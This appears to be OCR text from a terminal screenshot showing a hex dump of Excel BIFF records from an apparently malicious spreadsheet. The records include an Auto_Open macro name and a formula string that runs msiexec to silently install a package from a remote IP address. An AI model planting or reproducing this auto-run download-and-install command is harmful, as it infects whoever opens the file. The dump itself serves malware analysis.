 Demo — bash — 136×37
00000018: 03 00 00 00 ....
'0018 28 LABEL : Cell Value, String Constant - \x00Macro'
00000000: 00 00 00 06 07 00 00 00 ........
00000008: 00 00 00 00 00 00 00 4D .......M
00000010: 61 63 72 6F 32 3A 00 00 acro2:..
00000018: 0B 00 00 00 ....
0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open
00000000: 20 00 00 01 07 00 00 00 .......
00000008: 00 00 00 00 00 00 00 01 ........
00000010: 3A 00 00 00 00 00 00 :......
00fc 111 SST : Shared String Table
00000000: 06 00 00 00 06 00 00 00 ........
00000008: 06 00 00 4D 61 63 72 6F ...Macro
00000010: 31 06 00 00 4D 61 63 72 1...Macr
00000018: 6F 32 05 00 00 6D 73 69 o2...msi
00000020: 65 78 11 00 00 65 63 2E ex...ec.
00000028: 65 78 65 20 52 45 54 55 exe RETU
00000030: 52 4E 3D 31 38 35 23 00 RN=185#.
00000038: 00 20 2F 69 20 68 74 74 . /i htt
00000040: 70 3A 2F 2F 31 34 35 2E p://145.
00000048: 31 32 35 2E 31 32 33 2E 125.123.
00000050: 32 31 32 2F 63 6F 6E 74 212/cont
00000058: 72 6F 6C 20 10 00 00 2F rol .../
" 00000060: 71 20 6B 73 77 3D 27 25 q ksw='%"
" 00000068: 54 45 4D 50 25 27 20 TEMP%' "
00ff 10 EXTSST : Extended Shared String Table
' 00000000: 08 00 D7 65 01 00 0C 00 ..\xd7e....'
00000008: 00 00 ..
00fd 10 LABELSST : Cell Value, String Constant/ SST
00000000: 03 00 00 00 0F 00 00 00 ........
00000008: 00 00 ..
00fd 10 LABELSST : Cell Value, String Constant/ SST
00000000: 0B 00 00 00 0F 00 01 00 ........
00000008: 00 00 ..
"0207 76 STRING : String Value of a Formula - msiexec.exe RETURN=185 /i http://145.125.123.212/control /q ksw='%TEM
P%' "
00000000: 49 00 00 6D 73 69 65 78 I..msiex